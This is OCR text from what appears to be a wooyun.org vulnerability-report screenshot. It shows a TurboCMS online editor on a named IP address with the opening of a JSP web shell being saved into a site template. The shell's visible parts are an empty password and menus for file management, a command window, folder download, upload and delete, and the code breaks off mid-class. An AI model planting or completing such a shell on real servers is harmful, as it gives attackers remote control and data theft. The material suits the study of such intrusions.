 360安全浏览器 6.1
http://58.56.128.29/cms/explorer/editer/texteditie55.jsp?%2Fsite2%2Ftemplates%2Fincludes%2Fa.jsp
收藏 常用网站 学习 [分享]vis 《会声会 《新闻1 【教程】 【数码】 【新提醒 【新提醒 106617 » 扩展 登录管家
TurboCMS.Java内容管 http://58.56.128.29/site 当前编辑文件：//templ Haier供应商业务协同管
保存
<%@ page contentType="text/html;charset=gb2312"%>
<%@ page import="java.io.*,java.util.*,java.util.zip.*,java.text.*"%>
<%
long startTime = System.currentTimeMillis();
long startMem = Runtime.getRuntime().freeMemory();
String uri = request.getRequestURI();
String strThisFile = uri.substring(uri.lastIndexOf("/")+1);//本文件文件名
%>
<%!private final static int languageNo = 0; //语言版本，0 : 中文； 1: 英文
String password = "";//登录密码
String[] authorInfo = { "", " " };
String[] strFileManage = { "文 件 管 理", "File Management" };
String[] strCommand = { "CMD 命 令", "Command Window" };
String[] strSysProperty = { "系 统 属 性", "System Property" };
String[] zipFolderProperty = { "目录打包下载", "This Folder ZIP" };
String[] strHelp = { "帮 助", "Help" };
String[] strParentFolder = { "上级目录", "Parent Folder" };
String[] strCurrentFolder = { "当前目录", "Current Folder" };
String[] strDrivers = { "盘符", "Drivers" };
String[] strFileName = { "文件名称", "File Name" };
String[] strFileSize = { "文件大小", "File Size" };
String[] strLastModified = { "最后修改", "Last Modified" };
String[] strFileOperation = { "文件操作", "Operations" };
String[] strFileEdit = { "修改", "Edit" };
String[] strFileDown = { "下载", "Download" };
String[] strFileCopy = { "复制", "Move" };
String[] strFileDel = { "删除", "Delete" };
String[] strExecute = { "执行", "Execute" };
String[] strBack = { "返回", "Back" };
String[] strFileSave = { "保存", "Save" };
String[] strCreateFile = { "新建文件", "Create File" };
String[] strCreateFolder = { "新建目录", "Create Folder" };
String[] strUpload = { "上传", "Upload" };
String[] strDelFolder = {"删除目录","Del Folder"};
public static class UploadMonitor {
static Hashtable uploadTable = new Hashtable();
static void set(String fName, UplInfo info) {
uploadTable.put(fName, info);
www.wooyun.org